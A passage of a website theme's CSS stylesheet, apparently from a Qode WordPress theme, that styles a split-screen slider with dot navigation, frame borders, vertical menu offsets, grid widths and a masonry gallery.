.countdown-amount
{
 font-size: 35px!important;
 line-height: 35px!important;
 margin-bottom: 10px
}
.countdown-period
{
 font-size: 10px!important
}
.countdown_separator
{
 width: 15px;
 margin: 20px 0 15px 0
}
}
.vertical_split_slider
{
 opacity: 0;
 position: relative;
 margin: 0 -2px;
 overflow: hidden
}
.vertical_split_slider_preloader
{
 position: fixed;
 height: 100%;
 width: 100%;
 display: block;
 background-color: #1c1c1c;
 left: 0;
 top: 0;
 z-index: 10001
}
.vertical_split_slider_preloader .ajax_loader
{
 position: absolute;
 display: block
}
.vertical_split_slider .ms-left
{
 height: 100%;
 left: 0;
 position: absolute;
 top: 0;
 width: 50%
}
.vertical_split_slider .ms-right
{
 height: 100%;
 position: absolute;
 right: 0;
 top: 10000px;
 width: 50%
}
.ms-section
{
 position: relative;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 background-size: cover;
 background-repeat: no-repeat;
 padding: 0 20px
}
.vertical_split_slider .ms-left .ms-section
{
 background-position: 100% center!important
}
.vertical_split_slider .ms-right .ms-section
{
 background-position: 0 center!important
}
.ms-section.ms-table
{
 display: table;
 width: 100%;
 table-layout: fixed
}
.ms-tableCell
{
 display: table-cell;
 vertical-align: middle;
 width: 100%;
 height: 100%;
 box-sizing: border-box
}
.ms-easing
{
 -webkit-transition: all .7s ease-out;
 -moz-transition: all .7s ease-out;
 -o-transition: all .7s ease-out;
 transition: all .7s ease-out
}
#multiscroll-nav
{
 position: fixed;
 z-index: 1000;
 margin-top: -32px;
 top: 50%;
 opacity: 1;
 transition: opacity .5s ease-out;
 -webkit-transition: opacity .5s ease-out;
 -moz-transition: opacity .5s ease-out;
 -o-transition: opacity .5s ease-out
}
#multiscroll-nav.right
{
 right: 17px
}
#multiscroll-nav.left
{
 left: 17px
}
#multiscroll-nav ul
{
 margin: 0;
 padding: 0
}
#multiscroll-nav li
{
 display: block;
 width: 12px;
 height: 12px;
 margin: 13px 18px;
 position: relative
}
#multiscroll-nav li a
{
 display: block;
 position: relative;
 z-index: 1;
 width: 100%;
 height: 100%;
 cursor: pointer;
 text-decoration: none
}
#multiscroll-nav li .active span
{
 background-color: #000
}
#multiscroll-nav.light li .active span
{
 background-color: #fff;
 opacity: 1
}
#multiscroll-nav.dark li .active span
{
 background-color: #f5245f;
 opacity: 1;
 border-color: #f5245f
}
#multiscroll-nav span
{
 top: 0;
 left: 0;
 width: 12px;
 height: 12px;
 border: 1px solid #000;
 background-color: rgba(0,0,0,0);
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%;
 position: absolute;
 z-index: 1
}
#multiscroll-nav.light span
{
 border-color: #fff;
 opacity: .5
}
#multiscroll-nav.dark span
{
 border-color: #949494;
 opacity: .5
}
.multiscroll-tooltip
{
 position: absolute;
 color: #fff;
 font-size: 14px;
 font-family: arial, helvetica, sans-serif;
 top: -2px;
 white-space: nowrap;
 max-width: 220px
}
.multiscroll-tooltip.right
{
 right: 20px
}
.multiscroll-tooltip.left
{
 left: 20px
}
.fullscreen_search_opened #multiscroll-nav
{
 opacity: 0
}
.vertical_split_slider_responsive
{
 display: none
}
@media only screen and (max-width:1000px) {
.vertical_split_screen_initalized body
{
 overflow-y: visible!important;
 height: auto!important
}
.vertical_split_slider, #multiscroll-nav
{
 display: none
}
.vertical_split_slider_responsive
{
 display: block
}
.ms-section
{
 background-position: center center
}
}
.post-password-form
{
 width: 100%
}
.post-password-form p
{
 margin-bottom: 20px
}
.preload_background, .preload_parallax_layers
{
 background-repeat: repeat!important;
 background-color: transparent!important;
 background-attachment: scroll!important;
 background-size: inherit!important;
 animation: animatedBackground 40s linear infinite;
 -webkit-animation: animatedBackground 40s linear infinite
}
.preload_parallax_layers .image
{
 display: none
}
@-webkit-keyframes animatedBackground
{
from {
background-position:0 0
}
to
{
 background-position: 100% 0
}
}
@keyframes animatedBackground
{
from {
background-position:0 0
}
to
{
 background-position: 100% 0
}
}
.paspartu_outer
{
 padding: 0 2% 0 2%;
 z-index: 99
}
.paspartu_outer:not(.paspartu_on_bottom_fixed)
{
 position: relative
}
.paspartu_outer .content_wrapper
{
 padding: 0 2% 2% 2%;
 box-sizing: border-box
}
body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner, .paspartu_on_top_fixed header, .paspartu_on_top_fixed .fixed_top_header .top_header, .paspartu_on_top_fixed .paspartu_outer .content_wrapper
{
 padding-top: 2%
}
.paspartu_left, .paspartu_right
{
 position: absolute;
 height: 100%;
 width: 2%;
 top: 0;
 left: 0;
 background-color: #fff;
 z-index: 101
}
.paspartu_outer:not(.paspartu_on_bottom_fixed):not(.disable_top_paspartu):not(disable_bottom_paspartu) .paspartu_left, .paspartu_outer:not(.paspartu_on_bottom_fixed):not(.disable_top_paspartu):not(disable_bottom_paspartu) .paspartu_right
{
 height: 200%;
 margin: -20% 0
}
.paspartu_right
{
 left: auto;
 right: 0
}
.paspartu_top
{
 position: fixed;
 padding-top: 2%;
 height: 0;
 width: 100%;
 top: 0;
 left: 0;
 background-color: #fff;
 z-index: 200
}
.paspartu_bottom, .qode_slider_bottom_paspartu
{
 position: relative;
 padding-top: 2%;
 height: 0;
 width: 100%;
 background-color: #fff;
 z-index: 200
}
.paspartu_on_bottom_fixed .paspartu_bottom
{
 position: fixed;
 bottom: 0;
 left: 0
}
.title.paspartu_below_tittle
{
 margin-bottom: 2%
}
.paspartu_on_bottom_fixed footer
{
 margin-bottom: 2%
}
body.paspartu_on_top_fixed.paspartu_on_bottom_fixed .popup_menu_holder_outer
{
 padding: 2%;
 box-sizing: border-box
}
.paspartu_enabled #multiscroll-nav.right
{
 padding-right: 2%
}
.paspartu_outer .q_slider, .paspartu_outer .content:not(.has_slider) .content_inner
{
 background-color: #fff
}
body:not(.paspartu_on_top_fixed) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner
{
 position: relative;
 height: 100%!important
}
.paspartu_outer:not(.disable_top_paspartu) .carousel-inner .item .image, .paspartu_outer.paspartu_on_bottom_slider .carousel-inner .item .image
{
 height: 100%
}
.qode_slider_bottom_paspartu
{
 position: absolute;
 bottom: 0;
 left: 0
}
.paspartu_outer.disable_top_paspartu .content:not(.has_slider) .content_inner
{
 padding-top: 0!important
}
.paspartu_outer.disable_bottom_paspartu, .paspartu_outer.paspartu_on_bottom_fixed
{
 padding-bottom: 0!important
}
header.paspartu_header_alignment .header_bottom, header.paspartu_header_alignment .qode_search_form_3 .form_holder
{
 padding: 0 2%
}
header.stick_with_left_right_menu.paspartu_header_alignment .header_full_width nav.main_menu.left_side
{
 left: 2%;
 width: 48%
}
header.stick_with_left_right_menu.paspartu_header_alignment .header_full_width nav.main_menu.right_side
{
 right: 2%;
 width: 48%
}
header.paspartu_header_inside .qode_search_form_3 .form_holder
{
 padding: 0
}
header.paspartu_header_alignment .qode_search_form_3 .qode_search_close, header.paspartu_header_inside .qode_search_form_3 .qode_search_close
{
 right: 0
}
header.paspartu_header_inside, .paspartu_enabled.vertical_menu_enabled header
{
 padding-left: 2%;
 padding-right: 2%;
 box-sizing: border-box
}
.paspartu_on_top_fixed:not(.paspartu_on_bottom_fixed) .popup_menu_holder_outer
{
 z-index: 201
}
.paspartu_enabled .header_inner
{
 position: relative
}
.paspartu_enabled .popup_menu_holder_inner, footer.paspartu_footer_alignment .footer_top_holder, footer.paspartu_footer_alignment .footer_bottom_holder
{
 padding-left: 2%;
 padding-right: 2%
}
.paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .qode_search_form_3
{
 margin-top: 2%
}
header.paspartu_header_inside.fixed_top_header .top_header, .paspartu_enabled .vertical_split_slider_preloader, .paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .qode_search_form_3
{
 width: 96%;
 margin-left: 2%;
 margin-right: 2%
}
.paspartu_enabled .paspartu_outer:not(.disable_top_paspartu) .vertical_split_slider
{
 margin-top: -2%
}
.paspartu_enabled .paspartu_outer:not(.disable_bottom_paspartu) .vertical_split_slider
{
 margin-bottom: -2%
}
.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area, .paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background, .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button
{
 margin-left: 2%
}
.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right aside.vertical_menu_area, .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_area_background, .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_menu_hidden_button
{
 margin-left: 0;
 margin-right: 2%
}
.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area, .paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background, .paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button
{
 margin-top: 2%
}
.paspartu_enabled.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer.paspartu_on_bottom_slider .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer.paspartu_on_bottom_slider .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer.paspartu_on_bottom_slider .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_enabled.vertical_menu_hidden .carousel-inner:not(.relative_position)
{
 left: 0!important;
 margin-left: 0!important
}
.vertical_menu_enabled.paspartu_on_top_fixed header
{
 padding: 0!important
}
.paspartu_border_on_edges .paspartu_top:after
{
 content: '';
 position: absolute;
 bottom: 0;
 height: 1px;
 background-color: #e6e6e6;
 width: 96%;
 left: 2%
}
.paspartu_border_on_edges .paspartu_left
{
 box-sizing: border-box;
 border-right: 1px solid #e6e6e6
}
.paspartu_border_on_edges .paspartu_right
{
 box-sizing: border-box;
 border-left: 1px solid #e6e6e6
}
.paspartu_border_on_edges .paspartu_bottom:before
{
 content: '';
 position: absolute;
 top: 0;
 height: 1px;
 background-color: #e6e6e6;
 width: 96%;
 left: 2%
}
.paspartu_enabled.vertical_menu_outside_paspartu aside.vertical_menu_area
{
 z-index: 500
}
body.vertical_menu_outside_paspartu.paspartu_on_top_fixed .paspartu_outer
{
 padding-top: 2%
}
body.paspartu_on_top_fixed.vertical_menu_outside_paspartu .paspartu_outer .content .content_inner
{
 padding-top: 0!important
}
@media only screen and (min-width:1000px) {
.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_290 .content_wrapper
{
 margin-left: 2%;
 padding-left: 290px;
 width: 98%
}
.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_350 .content_wrapper
{
 margin-left: 2%;
 padding-left: 350px;
 width: 98%
}
.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_400 .content_wrapper
{
 margin-left: 2%;
 padding-left: 400px;
 width: 98%
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .content_wrapper
{
 margin-right: 2%;
 padding-right: 290px;
 width: 98%
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .content_wrapper
{
 margin-right: 2%;
 padding-right: 350px;
 width: 98%
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .content_wrapper
{
 margin-right: 2%;
 padding-right: 400px;
 width: 98%
}
.vertical_menu_outside_paspartu.vertical_menu_width_290 .paspartu_middle_inner
{
 padding-left: 290px
}
.vertical_menu_outside_paspartu.vertical_menu_width_290 .paspartu_left
{
 left: 290px
}
.vertical_menu_outside_paspartu.vertical_menu_width_350 .paspartu_middle_inner
{
 padding-left: 350px
}
.vertical_menu_outside_paspartu.vertical_menu_width_350 .paspartu_left
{
 left: 350px
}
.vertical_menu_outside_paspartu.vertical_menu_width_400 .paspartu_middle_inner
{
 padding-left: 400px
}
.vertical_menu_outside_paspartu.vertical_menu_width_400 .paspartu_left
{
 left: 400px
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .paspartu_middle_inner
{
 padding-left: 0;
 padding-right: 290px
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .paspartu_left
{
 left: 0
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .paspartu_right
{
 right: 290px
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .paspartu_middle_inner
{
 padding-left: 0;
 padding-right: 350px
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .paspartu_left
{
 left: 0
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .paspartu_right
{
 right: 350px
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .paspartu_middle_inner
{
 padding-left: 0;
 padding-right: 400px
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .paspartu_left
{
 left: 0
}
.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .paspartu_right
{
 right: 400px
}
body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_left:not(.vertical_menu_hidden) .content .full_width
{
 padding-left: 0;
 padding-right: 0
}
body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_left:not(.vertical_menu_hidden) .content .full_width
{
 padding-left: 0;
 padding-right: 0
}
body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_left:not(.vertical_menu_hidden) .content .full_width
{
 padding-left: 0;
 padding-right: 0
}
body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width
{
 padding-right: 0;
 padding-left: 0
}
body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width
{
 padding-right: 0;
 padding-left: 0
}
body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width
{
 padding-right: 0;
 padding-left: 0
}
}
.vertical_menu_outside_paspartu.vertical_menu_enabled .q_slider, .vertical_menu_outside_paspartu.vertical_menu_enabled .full_width, .vertical_menu_outside_paspartu.vertical_menu_enabled .content .container, .vertical_menu_outside_paspartu.vertical_menu_enabled .title_outer, .vertical_menu_outside_paspartu.vertical_menu_enabled .content_bottom, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .q_slider, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .full_width, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .content .container, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .title_outer, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .content_bottom, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .q_slider, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .full_width, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .content .container, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .title_outer, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .content_bottom, .vertical_menu_outside_paspartu.vertical_menu_enabled .full_screen_holder, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder, .vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder
{
 padding-left: 0;
 padding-right: 0
}
.vertical_menu_outside_paspartu.vertical_menu_enabled .q_slider
{
 padding-top: 0!important
}
body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .ajax_loader, body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .ajax_loader, body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .ajax_loader, body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader, body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader, body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader, body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .ajax_loader
{
 margin-left: 0
}
@media only screen and (min-width:1024px) {
header.paspartu_header_alignment:not(.stick_with_left_right_menu) .header_inner_left
{
 left: 2%
}
header.paspartu_header_alignment.stick.compound .bottom_right
{
 right: 2%
}
}
@media only screen and (max-width:1024px) {
.paspartu_outer, .paspartu_outer .content_wrapper
{
 padding: 0 2% 0 2%!important
}
body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner, .paspartu_top, .paspartu_bottom, .paspartu_on_top_fixed header, .paspartu_on_top_fixed .fixed_top_header .top_header, .paspartu_on_top_fixed .paspartu_outer .content_wrapper, .qode_slider_bottom_paspartu
{
 padding-top: 2%!important
}
.paspartu_left, .paspartu_right
{
 width: 2%!important
}
header.paspartu_header_alignment .header_bottom, header.paspartu_header_alignment .qode_search_form_3 .form_holder
{
 padding: 0 2%!important
}
header.paspartu_header_inside, .paspartu_enabled.vertical_menu_enabled header
{
 padding-left: 2%!important;
 padding-right: 2%!important
}
.title.paspartu_below_tittle
{
 margin-bottom: 2%!important
}
.paspartu_on_bottom_fixed footer
{
 margin-bottom: 2%!important
}
body.paspartu_on_top_fixed.paspartu_on_bottom_fixed .popup_menu_holder_outer
{
 padding: 2%!important
}
.paspartu_enabled #multiscroll-nav.right
{
 padding-right: 2%!important
}
.paspartu_enabled .popup_menu_holder_inner, footer.paspartu_footer_alignment
{
 padding-left: 2%!important;
 padding-right: 2%!important
}
.paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .qode_search_form_3
{
 margin-top: 2%
}
header.paspartu_header_inside.fixed_top_header .top_header, .paspartu_enabled .vertical_split_slider_preloader, .paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .qode_search_form_3
{
 width: 96%!important;
 margin-left: 2%!important;
 margin-right: 2%!important
}
.paspartu_enabled .paspartu_outer:not(.disable_top_paspartu) .vertical_split_slider
{
 margin-top: -2%!important
}
.paspartu_enabled .paspartu_outer:not(.disable_bottom_paspartu) .vertical_split_slider
{
 margin-bottom: -2%!important
}
.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area, .paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background, .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button
{
 margin-left: 2%!important
}
.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right aside.vertical_menu_area, .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_area_background, .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position), .paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_menu_hidden_button
{
 margin-left: 0!important;
 margin-right: 2%!important
}
.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area, .paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background, .paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button
{
 margin-top: 2%!important
}
body.vertical_menu_outside_paspartu.paspartu_on_top_fixed .paspartu_outer
{
 padding-top: 2%!important
}
}
.paspartu_enabled #back_to_top:not(.center):not(.left)
{
 margin-right: 2%
}
.paspartu_enabled #back_to_top.left
{
 margin-left: 2%
}
.q_animated_elements_holder
{
 position: relative;
 z-index: 20
}
.q_borderline_content
{
 position: absolute;
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 z-index: -1
}
.q_borderline_drawing
{
 position: absolute;
 top: 0
}
.q_borderline_drawing div
{
 position: absolute
}
.q_borderline_drawing div:first-child, .q_borderline_drawing div:nth-child(3)
{
 height: 2px
}
.q_borderline_drawing div:nth-child(2), .q_borderline_drawing div:nth-child(4)
{
 width: 2px
}
.q_borderline_drawing div:first-child
{
 width: 0;
 top: 0;
 left: 0
}
.q_borderline_drawing div.animate:first-child
{
 width: 100%
}
.q_borderline_drawing div:nth-child(2)
{
 height: 0;
 top: 0;
 right: 0
}
.q_borderline_drawing div.animate:nth-child(2)
{
 height: 100%
}
.q_borderline_drawing div:nth-child(3)
{
 width: 0;
 right: 0;
 bottom: 0
}
.q_borderline_drawing div.animate:nth-child(3)
{
 width: 100%
}
.q_borderline_drawing div:nth-child(4)
{
 height: 0;
 bottom: 0;
 left: 0
}
.q_borderline_drawing div.animate:nth-child(4)
{
 height: 100%
}
.qode_box_simultaneous_line .q_borderline_drawing div:nth-child(2)
{
 bottom: 0;
 right: 0;
 top: auto
}
.qode_box_simultaneous_line .q_borderline_drawing div:nth-child(4)
{
 top: 0;
 left: 0;
 bottom: auto
}
div.no_animate
{
 transition: none;
 -webkit-transition: none
}
.overlapping_content .title_outer
{
 position: relative;
 z-index: 50
}
.overlapping_content .content>.container
{
 background-color: #f8f8f8
}
.overlapping_content .content .content_inner>.container .overlapping_content, .overlapping_content .content .content_inner>.full_width .full_width_inner
{
 margin-top: -40px;
 margin-bottom: 0;
 position: relative;
 z-index: 100
}
.overlapping_content.frame_around_overlapping_content .content .content_inner>.container .overlapping_content, .overlapping_content.frame_around_overlapping_content .content .content_inner>.full_width .full_width_inner
{
 padding: 15px;
 background-image: url("img/space_around_content_patern.png");
 background-repeat: repeat;
 background-position: 0 0
}
.overlapping_content .title .title_holder .container
{
 padding-bottom: 40px;
 box-sizing: border-box
}
.overlapping_content .content .content_inner>.container
{
 text-align: center
}
.overlapping_content .content .content_inner>.container .overlapping_content
{
 display: inline-block;
 vertical-align: middle;
 margin-right: auto;
 margin-left: auto
}
.transparent_content.overlapping_content .content .content_inner>.container, .transparent_content.overlapping_content .content .content_inner>.full_width>.full_width_inner
{
 background-color: #fff
}
.overlapping_content .content .content_inner>.container .overlapping_content .overlapping_content_inner
{
 overflow: hidden;
 text-align: left;
 padding: 0 40px;
 background-color: #fff
}
.overlapping_content_margin
{
 margin: 0 -40px;
 display: block;
 position: relative
}
.animate_overlapping_content .overlapping_content, .animate_overlapping_content .full_width
{
 -webkit-transition-property: opacity, -webkit-transform;
 transition-property: opacity, transform;
 -webkit-transition-timing-function: ease-in-out;
 transition-timing-function: ease-in-out;
 -webkit-transition-duration: .7s;
 transition-duration: .7s;
 -webkit-transition-delay: 0s;
 transition-delay: 0s;
 opacity: 0;
 -webkit-transform: translateY(30px);
 transform: translateY(30px)
}
.animate_overlapping_content .overlapping_content.start_animation, .animate_overlapping_content .full_width.start_animation
{
 opacity: 1;
 -webkit-transform: translateY(0px);
 transform: translateY(0px)
}
@media only screen and (max-width:1200px) {
.overlapping_content .content .content_inner>.container .overlapping_content .overlapping_content_inner
{
 padding: 0 20px!important
}
.overlapping_content_margin
{
 margin: 0 -20px!important
}
}
@media only screen and (max-width:1000px) {
header .overlapping_content_margin
{
 margin: 0!important
}
}
@media only screen and (min-width:1400px) {
body.grid_1300.has_general_padding .title_holder .container_inner, .grid_1300:not(.has_general_padding) .container_inner, .grid_1300.boxed:not(.has_general_padding) .section .section_inner, .grid_1300:not(.has_general_padding) .grid_section .section_inner, .grid_1300:not(.has_general_padding) .parallax_grid_section .parallax_section_inner, .grid_1300 .carousel-inner .slider_content_outer, .grid_1300 .container_inner nav.content_menu, .grid_1300 nav.content_menu ul, .grid_1300.boxed nav.content_menu.fixed, .grid_1300 .footer_top_border_holder.in_grid, .grid_1300 .footer_bottom_border_holder.in_grid, .grid_1300 .header_top_bottom_holder .container_inner, .grid_1300 footer .container_inner
{
 width: 1300px
}
body.boxed.grid_1300 .wrapper_inner, body.boxed.grid_1300 .footer_inner, body.boxed.grid_1300 .content_wrapper, body.boxed.grid_1300 .header_inner, body.boxed.grid_1300.vertical_menu_enabled .carousel-inner, body.boxed.grid_1300 .carousel-inner
{
 width: 1350px
}
}
@media only screen and (min-width:1300px) {
body.grid_1200.has_general_padding .title_holder .container_inner, .grid_1200:not(.has_general_padding) .container_inner, .grid_1200.boxed:not(.has_general_padding) .section .section_inner, .grid_1200:not(.has_general_padding) .grid_section .section_inner, .grid_1200:not(.has_general_padding) .parallax_grid_section .parallax_section_inner, .grid_1200 .carousel-inner .slider_content_outer, .grid_1200 .container_inner nav.content_menu, .grid_1200 nav.content_menu ul, .grid_1200.boxed nav.content_menu.fixed, .grid_1200 .footer_top_border_holder.in_grid, .grid_1200 .footer_bottom_border_holder.in_grid, .grid_1200 .header_top_bottom_holder .container_inner, .grid_1200 footer .container_inner
{
 width: 1200px
}
body.boxed.grid_1200 .wrapper_inner, body.boxed.grid_1200 .footer_inner, body.boxed.grid_1200 .content_wrapper, body.boxed.grid_1200 .header_inner, body.boxed.grid_1200.vertical_menu_enabled .carousel-inner, body.boxed.grid_1200 .carousel-inner
{
 width: 1250px
}
}
@media only screen and (min-width:1200px) {
body.grid_1000.has_general_padding .title_holder .container_inner, .grid_1000:not(.has_general_padding) .container_inner, .grid_1000.boxed:not(.has_general_padding) .section .section_inner, .grid_1000:not(.has_general_padding) .grid_section .section_inner, .grid_1000:not(.has_general_padding) .parallax_grid_section .parallax_section_inner, .grid_1000 .carousel-inner .slider_content_outer, .grid_1000 .container_inner nav.content_menu, .grid_1000 nav.content_menu ul, .grid_1000.boxed nav.content_menu.fixed, .grid_1000 .footer_top_border_holder.in_grid, .grid_1000 .footer_bottom_border_holder.in_grid, .grid_1000 .header_top_bottom_holder .container_inner, .grid_1000 footer .container_inner
{
 width: 1000px
}
body.boxed.grid_1000 .wrapper_inner, body.boxed.grid_1000 .footer_inner, body.boxed.grid_1000 .content_wrapper, body.boxed.grid_1000 .header_inner, body.boxed.grid_1000.vertical_menu_enabled .carousel-inner, body.boxed.grid_1000 .carousel-inner
{
 width: 1050px
}
}
@media only screen and (max-width:1399px) and (min-width:1300px) {
body.boxed.has_general_padding:not(.grid_1000):not(.grid_1200) .wrapper_inner
{
 width: 1150px
}
}
@media only screen and (max-width:1299px) {
body.boxed.has_general_padding:not(.grid_1000):not(.grid_1200) .wrapper_inner
{
 width: 1150px
}
}
@media only screen and (min-width:1300px) {
body.boxed.has_general_padding:not(.grid_800):not(.grid_1000):not(.grid_1200):not(.grid_1300) .wrapper_inner
{
 width: 1150px
}
}
@media only screen and (min-width:1000px) {
body.grid_800.has_general_padding .title_holder .container_inner, .grid_800 .title_holder .container_inner, .grid_800:not(.has_general_padding) .container_inner, .grid_800.boxed:not(.has_general_padding) .section .section_inner, .grid_800:not(.has_general_padding) .grid_section .section_inner, .grid_800:not(.has_general_padding) .parallax_grid_section .parallax_section_inner, .grid_800 .carousel-inner .slider_content_outer, .grid_800 .container_inner nav.content_menu, .grid_800 nav.content_menu ul, .grid_800.boxed nav.content_menu.fixed, .grid_800 .footer_top_border_holder.in_grid, .grid_800.boxed .footer_top_border_holder.in_grid, .grid_800 .footer_bottom_border_holder.in_grid, .grid_800.boxed .footer_bottom_border_holder.in_grid, .grid_800 .header_top_bottom_holder .container_inner, .grid_800 footer .container_inner
{
 width: 800px
}
body.boxed.grid_800 .wrapper .wrapper_inner, body.boxed.grid_800 .footer_inner, body.boxed.grid_800 .content_wrapper, body.boxed.grid_800 .header_inner, body.boxed.grid_800.vertical_menu_enabled .carousel-inner, body.boxed.grid_800 .carousel-inner
{
 width: 850px
}
}
.grid-sizer
{
 width: 25%
}
.masonry_gallery_holder
{
 margin: -10px -10px 0 -10px;
 opacity: 0
}
.masonry_gallery_holder .masonry_gallery_item
{
 box-sizing: border-box;
 padding: 10px;
 z-index: 1
}
.masonry_gallery_holder .masonry_gallery_item.parallax_item
{
 z-index: 0
}
.masonry_gallery_holder.one_column .masonry_gallery_item.square_big, .masonry_gallery_holder.one_column .masonry_gallery_item.square_small, .masonry_gallery_holder.one_column .masonry_gallery_item.rectangle_landscape, .masonry_gallery_holder.one_column .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.one_column .grid-sizer
{
 width: 100%
}
.masonry_gallery_holder.two_columns .masonry_gallery_item.square_small, .masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.two_columns .grid-sizer
{
 width: 50%
}
